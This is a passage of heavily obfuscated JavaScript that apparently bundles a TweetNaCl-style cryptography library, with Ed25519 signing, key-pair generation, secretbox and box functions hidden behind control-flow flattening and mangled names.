MVsPb=[YySf(),YySf(),YySf(),YySf()];kcolc(MVsPb[(0x75bcd15-0O726746425)],IaVg),kcolc(MVsPb[(0O57060516-0xbc614d)],kcYg),kcolc(MVsPb[(15658734^0O73567354)],kIkg),wVdhc(MVsPb[(0O334664274-0x37368B9)],IaVg,kcYg),YGMSb(QYyPb,MVsPb,saCPb)}function oXvPb(ISmPb,kUpPb,kodQb){var MpgQb,glXPb=new Uint8Array(64),ImaQb=[YySf(),YySf(),YySf(),YySf()];var ciRPb=Q57rb[Q57rb.IDanb(0)]();while(ciRPb<Q57rb[Q57rb.g67mb(1)]()){switch(ciRPb){case (0x75bcd15-0O726746425):ciRPb=Q57rb[Q57rb.USpnb(2)]();kodQb||AAVf(kUpPb,32),onYTb(glXPb,kUpPb,32),glXPb[(0x75bcd15-0O726746425)]&=248,glXPb[31]&=127,glXPb[31]|=64,wdIPb(ImaQb,glXPb),EriSb(ISmPb,ImaQb),MpgQb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ciRPb=MpgQb<32?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):ciRPb=Q57rb[Q57rb.g8Enb(5)]();kUpPb[MpgQb+32]=ISmPb[MpgQb];break;case (0O334664274-0x37368B9):ciRPb=Q57rb[Q57rb.USpnb(2)]();MpgQb++;break;}}return (0x75bcd15-0O726746425)}var EjUPb=new Float64Array([237,211,245,92,26,99,18,88,214,156,247,162,222,249,222,20,(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),16]);function YeLPb(AgOPb,AABQb){var cCEQb,wxvQb,YyyQb,supQb;var UvsQb=Q57rb[Q57rb.IDanb(0)]();while(UvsQb<Q57rb[Q57rb.g67mb(1)]()){switch(UvsQb){case (0x75bcd15-0O726746425):UvsQb=Q57rb[Q57rb.USpnb(2)]();wxvQb=63;break;case (0O57060516-0xbc614d):UvsQb=32<=wxvQb?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):UvsQb=Q57rb[Q57rb.g8Enb(5)]();{var orjQb=Q57rb[Q57rb.IDanb(0)]();while(orjQb<Q57rb[Q57rb.g67mb(1)]()){switch(orjQb){case (0x75bcd15-0O726746425):orjQb=Q57rb[Q57rb.USpnb(2)]();cCEQb=(0x75bcd15-0O726746425),YyyQb=wxvQb-32,supQb=wxvQb-12;break;case (0O57060516-0xbc614d):orjQb=YyyQb<supQb?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):orjQb=Q57rb[Q57rb.g8Enb(5)]();AABQb[YyyQb]+=cCEQb-16*AABQb[wxvQb]*EjUPb[YyyQb-(wxvQb-32)],cCEQb=Math[Q57rb.c56nb(15)]((AABQb[YyyQb]+128)/256),AABQb[YyyQb]-=256*cCEQb;break;case (0O334664274-0x37368B9):orjQb=Q57rb[Q57rb.USpnb(2)]();++YyyQb;break;}}AABQb[YyyQb]+=cCEQb,AABQb[wxvQb]=(0x75bcd15-0O726746425)}break;case (0O334664274-0x37368B9):UvsQb=Q57rb[Q57rb.USpnb(2)]();--wxvQb;break;}}var QsmQb=Q57rb[Q57rb.IDanb(0)]();while(QsmQb<Q57rb[Q57rb.g67mb(1)]()){switch(QsmQb){case (0x75bcd15-0O726746425):QsmQb=Q57rb[Q57rb.USpnb(2)]();YyyQb=cCEQb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QsmQb=YyyQb<32?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):QsmQb=Q57rb[Q57rb.g8Enb(5)]();AABQb[YyyQb]+=cCEQb-(AABQb[31]>>(0x5E30A78-0O570605164))*EjUPb[YyyQb],cCEQb=AABQb[YyyQb]>>(0O347010110&0x463A71D),AABQb[YyyQb]&=255;break;case (0O334664274-0x37368B9):QsmQb=Q57rb[Q57rb.USpnb(2)]();YyyQb++;break;}}var QMZQb=Q57rb[Q57rb.IDanb(0)]();while(QMZQb<Q57rb[Q57rb.g67mb(1)]()){switch(QMZQb){case (0x75bcd15-0O726746425):QMZQb=Q57rb[Q57rb.USpnb(2)]();YyyQb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QMZQb=YyyQb<32?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):QMZQb=Q57rb[Q57rb.g8Enb(5)]();AABQb[YyyQb]-=cCEQb*EjUPb[YyyQb];break;case (0O334664274-0x37368B9):QMZQb=Q57rb[Q57rb.USpnb(2)]();YyyQb++;break;}}var sOcRb=Q57rb[Q57rb.IDanb(0)]();while(sOcRb<Q57rb[Q57rb.g67mb(1)]()){switch(sOcRb){case (0x75bcd15-0O726746425):sOcRb=Q57rb[Q57rb.USpnb(2)]();wxvQb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):sOcRb=wxvQb<32?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):sOcRb=Q57rb[Q57rb.g8Enb(5)]();AABQb[wxvQb+(0O57060516-0xbc614d)]+=AABQb[wxvQb]>>(0O347010110&0x463A71D),AgOPb[wxvQb]=255&AABQb[wxvQb];break;case (0O334664274-0x37368B9):sOcRb=Q57rb[Q57rb.USpnb(2)]();wxvQb++;break;}}}function MJTQb(oLWQb){var IGNQb,kIQQb=new Float64Array(64);var EDHQb=Q57rb[Q57rb.IDanb(0)]();while(EDHQb<Q57rb[Q57rb.g67mb(1)]()){switch(EDHQb){case (0x75bcd15-0O726746425):EDHQb=Q57rb[Q57rb.USpnb(2)]();IGNQb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):EDHQb=IGNQb<64?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):EDHQb=Q57rb[Q57rb.g8Enb(5)]();kIQQb[IGNQb]=oLWQb[IGNQb];break;case (0O334664274-0x37368B9):EDHQb=Q57rb[Q57rb.USpnb(2)]();IGNQb++;break;}}var gFKQb=Q57rb[Q57rb.IDanb(0)]();while(gFKQb<Q57rb[Q57rb.g67mb(1)]()){switch(gFKQb){case (0x75bcd15-0O726746425):gFKQb=Q57rb[Q57rb.USpnb(2)]();IGNQb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):gFKQb=IGNQb<64?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):gFKQb=Q57rb[Q57rb.g8Enb(5)]();oLWQb[IGNQb]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):gFKQb=Q57rb[Q57rb.USpnb(2)]();IGNQb++;break;}}YeLPb(oLWQb,kIQQb)}function IeMNb(kgPNb,EbGNb,gdJNb,AYzNb){var caDNb,wVtNb,YWwNb=new Uint8Array(64),YqkOb=new Uint8Array(64),AsnOb=new Uint8Array(64),UneOb=new Float64Array(64),wphOb=[YySf(),YySf(),YySf(),YySf()];onYTb(YWwNb,AYzNb,32),YWwNb[(0x75bcd15-0O726746425)]&=248,YWwNb[31]&=127,YWwNb[31]|=64;var QkYNb=gdJNb+64;var smbOb=Q57rb[Q57rb.IDanb(0)]();while(smbOb<Q57rb[Q57rb.g67mb(1)]()){switch(smbOb){case (0x75bcd15-0O726746425):smbOb=Q57rb[Q57rb.USpnb(2)]();caDNb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):smbOb=caDNb<gdJNb?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):smbOb=Q57rb[Q57rb.g8Enb(5)]();kgPNb[64+caDNb]=EbGNb[caDNb];break;case (0O334664274-0x37368B9):smbOb=Q57rb[Q57rb.USpnb(2)]();caDNb++;break;}}var MhSNb=Q57rb[Q57rb.IDanb(0)]();while(MhSNb<Q57rb[Q57rb.g67mb(1)]()){switch(MhSNb){case (0x75bcd15-0O726746425):MhSNb=Q57rb[Q57rb.USpnb(2)]();caDNb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MhSNb=caDNb<32?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):MhSNb=Q57rb[Q57rb.g8Enb(5)]();kgPNb[32+caDNb]=YWwNb[32+caDNb];break;case (0O334664274-0x37368B9):MhSNb=Q57rb[Q57rb.USpnb(2)]();caDNb++;break;}}var ojVNb=Q57rb[Q57rb.IDanb(0)]();while(ojVNb<Q57rb[Q57rb.g67mb(1)]()){switch(ojVNb){case (0x75bcd15-0O726746425):ojVNb=Q57rb[Q57rb.USpnb(2)]();onYTb(AsnOb,kgPNb[Q57rb.IDanb(16)](32),gdJNb+32),MJTQb(AsnOb),wdIPb(wphOb,AsnOb),EriSb(kgPNb,wphOb),caDNb=32;break;case (0O57060516-0xbc614d):ojVNb=caDNb<64?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):ojVNb=Q57rb[Q57rb.g8Enb(5)]();kgPNb[caDNb]=AYzNb[caDNb];break;case (0O334664274-0x37368B9):ojVNb=Q57rb[Q57rb.USpnb(2)]();caDNb++;break;}}var oDIOb=Q57rb[Q57rb.IDanb(0)]();while(oDIOb<Q57rb[Q57rb.g67mb(1)]()){switch(oDIOb){case (0x75bcd15-0O726746425):oDIOb=Q57rb[Q57rb.USpnb(2)]();onYTb(YqkOb,kgPNb,gdJNb+64),MJTQb(YqkOb),caDNb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):oDIOb=caDNb<64?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):oDIOb=Q57rb[Q57rb.g8Enb(5)]();UneOb[caDNb]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):oDIOb=Q57rb[Q57rb.USpnb(2)]();caDNb++;break;}}var QELOb=Q57rb[Q57rb.IDanb(0)]();while(QELOb<Q57rb[Q57rb.g67mb(1)]()){switch(QELOb){case (0x75bcd15-0O726746425):QELOb=Q57rb[Q57rb.USpnb(2)]();caDNb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QELOb=caDNb<32?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):QELOb=Q57rb[Q57rb.g8Enb(5)]();UneOb[caDNb]=AsnOb[caDNb];break;case (0O334664274-0x37368B9):QELOb=Q57rb[Q57rb.USpnb(2)]();caDNb++;break;}}var kACOb=Q57rb[Q57rb.IDanb(0)]();while(kACOb<Q57rb[Q57rb.g67mb(1)]()){switch(kACOb){case (0x75bcd15-0O726746425):kACOb=Q57rb[Q57rb.USpnb(2)]();caDNb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kACOb=caDNb<32?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):kACOb=Q57rb[Q57rb.g8Enb(5)]();var MBFOb=Q57rb[Q57rb.IDanb(0)]();while(MBFOb<Q57rb[Q57rb.g67mb(1)]()){switch(MBFOb){case (0x75bcd15-0O726746425):MBFOb=Q57rb[Q57rb.USpnb(2)]();wVtNb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MBFOb=wVtNb<32?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):MBFOb=Q57rb[Q57rb.g8Enb(5)]();UneOb[caDNb+wVtNb]+=YqkOb[caDNb]*YWwNb[wVtNb];break;case (0O334664274-0x37368B9):MBFOb=Q57rb[Q57rb.USpnb(2)]();wVtNb++;break;}}break;case (0O334664274-0x37368B9):kACOb=Q57rb[Q57rb.USpnb(2)]();caDNb++;break;}}return YeLPb(kgPNb[Q57rb.IDanb(16)](32),UneOb),QkYNb}function gxwOb(IyzOb,cuqOb,EvtOb,EPgPb){var gRjPb,AMaPb=new Uint8Array(32),cOdPb=new Uint8Array(64),wJUOb=[YySf(),YySf(),YySf(),YySf()],YKXOb=[YySf(),YySf(),YySf(),YySf()];var sGOOb=Q57rb[Q57rb.IDanb(0)]();while(sGOOb<Q57rb[Q57rb.g67mb(1)]())switch(sGOOb){case (0x75bcd15-0O726746425):sGOOb=EvtOb<64?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):sGOOb=Q57rb[Q57rb.g67mb(1)]();return -(0O57060516-0xbc614d);}var UHROb=Q57rb[Q57rb.IDanb(0)]();while(UHROb<Q57rb[Q57rb.g67mb(1)]())switch(UHROb){case (0x75bcd15-0O726746425):UHROb=function(whTLb,YiWLb){var seNLb=YySf(),UfQLb=YySf(),obHLb=YySf(),QcKLb=YySf(),kYALb=YySf(),MZDLb=YySf(),MtrMb=YySf();var ovuMb=Q57rb[Q57rb.IDanb(0)]();while(ovuMb<Q57rb[Q57rb.g67mb(1)]())switch(ovuMb){case (0x75bcd15-0O726746425):ovuMb=(kcolc(whTLb[(15658734^0O73567354)],kIkg),wBqgc(whTLb[(0O57060516-0xbc614d)],YiWLb),sWidc(obHLb,whTLb[(0O57060516-0xbc614d)]),wVdhc(QcKLb,obHLb,gFeg),cGzgc(obHLb,obHLb,whTLb[(15658734^0O73567354)]),oPRgc(QcKLb,whTLb[(15658734^0O73567354)],QcKLb),sWidc(kYALb,QcKLb),sWidc(MZDLb,kYALb),wVdhc(MtrMb,MZDLb,kYALb),wVdhc(seNLb,MtrMb,obHLb),wVdhc(seNLb,seNLb,QcKLb),Yasdc(seNLb,seNLb),wVdhc(seNLb,seNLb,obHLb),wVdhc(seNLb,seNLb,QcKLb),wVdhc(seNLb,seNLb,QcKLb),wVdhc(whTLb[(0x75bcd15-0O726746425)],seNLb,QcKLb),sWidc(UfQLb,whTLb[(0x75bcd15-0O726746425)]),wVdhc(UfQLb,UfQLb,QcKLb),EjEjc(UfQLb,obHLb)&&wVdhc(whTLb[(0x75bcd15-0O726746425)],whTLb[(0x75bcd15-0O726746425)],EXOg),sWidc(UfQLb,whTLb[(0x75bcd15-0O726746425)]),wVdhc(UfQLb,UfQLb,QcKLb),EjEjc(UfQLb,obHLb))?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):ovuMb=Q57rb[Q57rb.g67mb(1)]();return (0O57060516-0xbc614d);}YCtgc(whTLb[(0x75bcd15-0O726746425)])===YiWLb[31]>>(0x9D8DE4-0O47306735)&&cGzgc(whTLb[(0x75bcd15-0O726746425)],QMtg,whTLb[(0x75bcd15-0O726746425)]),wVdhc(whTLb[(0O334664274-0x37368B9)],whTLb[(0x75bcd15-0O726746425)],whTLb[(0O57060516-0xbc614d)])}(YKXOb,EPgPb)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):UHROb=Q57rb[Q57rb.g67mb(1)]();return -(0O57060516-0xbc614d);}var IqlMb=Q57rb[Q57rb.IDanb(0)]();while(IqlMb<Q57rb[Q57rb.g67mb(1)]()){switch(IqlMb){case (0x75bcd15-0O726746425):IqlMb=Q57rb[Q57rb.USpnb(2)]();gRjPb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):IqlMb=gRjPb<EvtOb?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):IqlMb=Q57rb[Q57rb.g8Enb(5)]();IyzOb[gRjPb]=cuqOb[gRjPb];break;case (0O334664274-0x37368B9):IqlMb=Q57rb[Q57rb.USpnb(2)]();gRjPb++;break;}}var ksoMb=Q57rb[Q57rb.IDanb(0)]();while(ksoMb<Q57rb[Q57rb.g67mb(1)]()){switch(ksoMb){case (0x75bcd15-0O726746425):ksoMb=Q57rb[Q57rb.USpnb(2)]();gRjPb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ksoMb=gRjPb<32?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):ksoMb=Q57rb[Q57rb.g8Enb(5)]();IyzOb[gRjPb+32]=EPgPb[gRjPb];break;case (0O334664274-0x37368B9):ksoMb=Q57rb[Q57rb.USpnb(2)]();gRjPb++;break;}}var EnfMb=Q57rb[Q57rb.IDanb(0)]();while(EnfMb<Q57rb[Q57rb.g67mb(1)]())switch(EnfMb){case (0x75bcd15-0O726746425):EnfMb=(onYTb(cOdPb,IyzOb,EvtOb),MJTQb(cOdPb),YGMSb(wJUOb,YKXOb,cOdPb),wdIPb(YKXOb,cuqOb[Q57rb.IDanb(16)](32)),cWrRb(wJUOb,YKXOb),EriSb(AMaPb,wJUOb),EvtOb-=64,EvNd(cuqOb,(0x75bcd15-0O726746425),AMaPb,(0x75bcd15-0O726746425)))?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):EnfMb=Q57rb[Q57rb.g67mb(1)]();{var gpiMb=Q57rb[Q57rb.IDanb(0)]();while(gpiMb<Q57rb[Q57rb.g67mb(1)]()){switch(gpiMb){case (0x75bcd15-0O726746425):gpiMb=Q57rb[Q57rb.USpnb(2)]();gRjPb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):gpiMb=gRjPb<EvtOb?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):gpiMb=Q57rb[Q57rb.g8Enb(5)]();IyzOb[gRjPb]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):gpiMb=Q57rb[Q57rb.USpnb(2)]();gRjPb++;break;}}return -(0O57060516-0xbc614d)}break;}var AkZLb=Q57rb[Q57rb.IDanb(0)]();while(AkZLb<Q57rb[Q57rb.g67mb(1)]()){switch(AkZLb){case (0x75bcd15-0O726746425):AkZLb=Q57rb[Q57rb.USpnb(2)]();gRjPb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):AkZLb=gRjPb<EvtOb?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):AkZLb=Q57rb[Q57rb.g8Enb(5)]();IyzOb[gRjPb]=cuqOb[gRjPb+64];break;case (0O334664274-0x37368B9):AkZLb=Q57rb[Q57rb.USpnb(2)]();gRjPb++;break;}}return EvtOb}function cmcMb(cGPMb,EHSMb){var YCJMb=Q57rb[Q57rb.IDanb(0)]();while(YCJMb<Q57rb[Q57rb.g67mb(1)]())switch(YCJMb){case (0x75bcd15-0O726746425):YCJMb=32!==cGPMb[Q57rb.QNknb(3)]?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):YCJMb=Q57rb[Q57rb.g67mb(1)]();throw new Error(Q57rb.QNknb(19));}var AEMMb=Q57rb[Q57rb.IDanb(0)]();while(AEMMb<Q57rb[Q57rb.g67mb(1)]())switch(AEMMb){case (0x75bcd15-0O726746425):AEMMb=24!==EHSMb[Q57rb.QNknb(3)]?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):AEMMb=Q57rb[Q57rb.g67mb(1)]();throw new Error(Q57rb.QPRnb(20));}}function UzDMb(){var wBGMb=Q57rb[Q57rb.IDanb(0)]();while(wBGMb<Q57rb[Q57rb.g67mb(1)]()){switch(wBGMb){case (0x75bcd15-0O726746425):wBGMb=Q57rb[Q57rb.USpnb(2)]();var QwxMb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wBGMb=QwxMb<arguments[Q57rb.QNknb(3)]?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):wBGMb=Q57rb[Q57rb.g8Enb(5)]();var syAMb=Q57rb[Q57rb.IDanb(0)]();while(syAMb<Q57rb[Q57rb.g67mb(1)]())switch(syAMb){case (0x75bcd15-0O726746425):syAMb=!(arguments[QwxMb] instanceof Uint8Array)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):syAMb=Q57rb[Q57rb.g67mb(1)]();throw new TypeError(Q57rb.g8Enb(21));}break;case (0O334664274-0x37368B9):wBGMb=Q57rb[Q57rb.USpnb(2)]();QwxMb++;break;}}}function sSnNb(UTqNb){var oPhNb=Q57rb[Q57rb.IDanb(0)]();while(oPhNb<Q57rb[Q57rb.g67mb(1)]()){switch(oPhNb){case (0x75bcd15-0O726746425):oPhNb=Q57rb[Q57rb.USpnb(2)]();var QQkNb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):oPhNb=QQkNb<UTqNb[Q57rb.QNknb(3)]?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):oPhNb=Q57rb[Q57rb.g8Enb(5)]();UTqNb[QQkNb]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):oPhNb=Q57rb[Q57rb.USpnb(2)]();QQkNb++;break;}}}EDbg[Q57rb.EC9nb(22)]={[Q57rb.c56nb(23)]:AYTc,[Q57rb.IDanb(24)]:ErSlc,[Q57rb.g67mb(25)]:Qcmpc,[Q57rb.USpnb(26)]:Qceb,[Q57rb.QNknb(27)]:kkCnc,[Q57rb.QPRnb(28)]:Eftnc,[Q57rb.g8Enb(29)]:wxfkc,[Q57rb.EC9nb(30)]:sGie,[Q57rb.c56nb(31)]:EvNd,[Q57rb.IDanb(32)]:MJDkc,[Q57rb.g67mb(33)]:EXelc,[Q57rb.USpnb(34)]:onQdc,[Q57rb.QNknb(35)]:UjLbc,[Q57rb.QPRnb(36)]:Iatbc,[Q57rb.g8Enb(37)]:cuiYb,[Q57rb.EC9nb(38)]:function(kMbNb,MNeNb,gJVMb,IKYMb,kkaKb,MldKb){var ghUJb=new Uint8Array(32);return Iatbc(ghUJb,kkaKb,MldKb),cuiYb(kMbNb,MNeNb,gJVMb,IKYMb,ghUJb)},[Q57rb.c56nb(39)]:function(IiXJb,ceOJb,EfRJb,YaIJb,AcLJb,AwyKb){var cyBKb=new Uint8Array(32);return Iatbc(cyBKb,AcLJb,AwyKb),ETjVb(IiXJb,ceOJb,EfRJb,YaIJb,cyBKb)},[Q57rb.IDanb(40)]:siIbc,[Q57rb.g67mb(41)]:onYTb,[Q57rb.USpnb(42)]:IeMNb,[Q57rb.QNknb(43)]:oXvPb,[Q57rb.QPRnb(44)]:gxwOb,[Q57rb.g8Enb(45)]:32,[Q57rb.EC9nb(46)]:24,[Q57rb.c56nb(47)]:32,[Q57rb.IDanb(48)]:16,[Q57rb.g67mb(49)]:32,[Q57rb.USpnb(50)]:32,[Q57rb.QNknb(51)]:32,[Q57rb.QPRnb(52)]:32,[Q57rb.g8Enb(53)]:32,[Q57rb.EC9nb(54)]:24,[Q57rb.c56nb(55)]:32,[Q57rb.IDanb(56)]:16,[Q57rb.g67mb(57)]:64,[Q57rb.USpnb(58)]:32,[Q57rb.QNknb(59)]:64,[Q57rb.QPRnb(60)]:32,[Q57rb.g8Enb(61)]:64,[Q57rb.EC9nb(62)]:YySf,[Q57rb.c56nb(63)]:gFeg,[Q57rb.IDanb(64)]:EjUPb,[Q57rb.g67mb(65)]:QEvic,[Q57rb.USpnb(66)]:wBqgc,[Q57rb.QNknb(67)]:wVdhc,[Q57rb.QPRnb(68)]:oPRgc,[Q57rb.g8Enb(69)]:sWidc,[Q57rb.EC9nb(70)]:cGzgc,[Q57rb.c56nb(71)]:Yasdc,[Q57rb.IDanb(72)]:cWrRb,[Q57rb.g67mb(73)]:kcolc,[Q57rb.USpnb(74)]:YeLPb,[Q57rb.QNknb(75)]:YGMSb,[Q57rb.QPRnb(76)]:wdIPb},EDbg[Q57rb.g8Enb(77)]=function(wtsKb){var YuvKb=new Uint8Array(wtsKb);return AAVf(YuvKb,wtsKb),YuvKb},EDbg[Q57rb.EC9nb(78)]=function(sqmKb,UrpKb,ongKb){UzDMb(sqmKb,UrpKb,ongKb),cmcMb(ongKb,UrpKb);var QojKb=Q57rb[Q57rb.IDanb(0)]();while(QojKb<Q57rb[Q57rb.g67mb(1)]()){switch(QojKb){case (0x75bcd15-0O726746425):QojKb=Q57rb[Q57rb.USpnb(2)]();var QIWKb=new Uint8Array(32+sqmKb[Q57rb.QNknb(3)]),sKZKb=new Uint8Array(QIWKb[Q57rb.QNknb(3)]),MFQKb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QojKb=MFQKb<sqmKb[Q57rb.QNknb(3)]?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):QojKb=Q57rb[Q57rb.g8Enb(5)]();QIWKb[MFQKb+32]=sqmKb[MFQKb];break;case (0O334664274-0x37368B9):QojKb=Q57rb[Q57rb.USpnb(2)]();MFQKb++;break;}}return MJDkc(sKZKb,QIWKb,QIWKb[Q57rb.QNknb(3)],UrpKb,ongKb),sKZKb[Q57rb.IDanb(16)](16)},EDbg[Q57rb.EC9nb(78)][Q57rb.c56nb(79)]=function(oHTKb,ICKKb,kENKb){UzDMb(oHTKb,ICKKb,kENKb),cmcMb(kENKb,ICKKb);var EzEKb=Q57rb[Q57rb.IDanb(0)]();while(EzEKb<Q57rb[Q57rb.g67mb(1)]()){switch(EzEKb){case (0x75bcd15-0O726746425):EzEKb=Q57rb[Q57rb.USpnb(2)]();var gBHKb=new Uint8Array(16+oHTKb[Q57rb.QNknb(3)]),gVuLb=new Uint8Array(gBHKb[Q57rb.QNknb(3)]),IWxLb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):EzEKb=IWxLb<oHTKb[Q57rb.QNknb(3)]?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):EzEKb=Q57rb[Q57rb.g8Enb(5)]();gBHKb[IWxLb+16]=oHTKb[IWxLb];break;case (0O334664274-0x37368B9):EzEKb=Q57rb[Q57rb.USpnb(2)]();IWxLb++;break;}}return gBHKb[Q57rb.QNknb(3)]<32||(0x75bcd15-0O726746425)!==EXelc(gVuLb,gBHKb,gBHKb[Q57rb.QNknb(3)],ICKKb,kENKb)?null:gVuLb[Q57rb.IDanb(16)](32)},EDbg[Q57rb.EC9nb(78)][Q57rb.IDanb(80)]=32,EDbg[Q57rb.EC9nb(78)][Q57rb.g67mb(81)]=24,EDbg[Q57rb.EC9nb(78)][Q57rb.USpnb(82)]=16,EDbg[Q57rb.QNknb(83)]=function(cSoLb,ETrLb){var YOiLb=Q57rb[Q57rb.IDanb(0)]();while(YOiLb<Q57rb[Q57rb.g67mb(1)]())switch(YOiLb){case (0x75bcd15-0O726746425):YOiLb=(UzDMb(cSoLb,ETrLb),32!==cSoLb[Q57rb.QNknb(3)])?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):YOiLb=Q57rb[Q57rb.g67mb(1)]();throw new Error(Q57rb.QPRnb(84));}var AQlLb=Q57rb[Q57rb.IDanb(0)]();while(AQlLb<Q57rb[Q57rb.g67mb(1)]())switch(AQlLb){case (0x75bcd15-0O726746425):AQlLb=32!==ETrLb[Q57rb.QNknb(3)]?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):AQlLb=Q57rb[Q57rb.g67mb(1)]();throw new Error(Q57rb.g8Enb(85));}var ULcLb=new Uint8Array(32);return onQdc(ULcLb,cSoLb,ETrLb),ULcLb},EDbg[Q57rb.QNknb(83)][Q57rb.EC9nb(86)]=function(wNfLb){var YmhIb=Q57rb[Q57rb.IDanb(0)]();while(YmhIb<Q57rb[Q57rb.g67mb(1)]())switch(YmhIb){case (0x75bcd15-0O726746425):YmhIb=(UzDMb(wNfLb),32!==wNfLb[Q57rb.QNknb(3)])?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):YmhIb=Q57rb[Q57rb.g67mb(1)]();throw new Error(Q57rb.QPRnb(84));}var AokIb=new Uint8Array(32);return UjLbc(AokIb,wNfLb),AokIb},EDbg[Q57rb.QNknb(83)][Q57rb.c56nb(87)]=32,EDbg[Q57rb.QNknb(83)][Q57rb.IDanb(88)]=32,EDbg[Q57rb.g67mb(89)]=function(UjbIb,wleIb,QgVHb,siYHb){var MdPHb=EDbg[Q57rb.g67mb(89)][Q57rb.USpnb(90)](QgVHb,siYHb);return EDbg[Q57rb.EC9nb(78)](UjbIb,wleIb,MdPHb)},EDbg[Q57rb.g67mb(89)][Q57rb.USpnb(90)]=function(ofSHb,ozFIb){UzDMb(ofSHb,ozFIb),function(QAIIb,kwzIb){var MxCIb=Q57rb[Q57rb.IDanb(0)]();while(MxCIb<Q57rb[Q57rb.g67mb(1)]())switch(MxCIb){case (0x75bcd15-0O726746425):MxCIb=32!==QAIIb[Q57rb.QNknb(3)]?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case 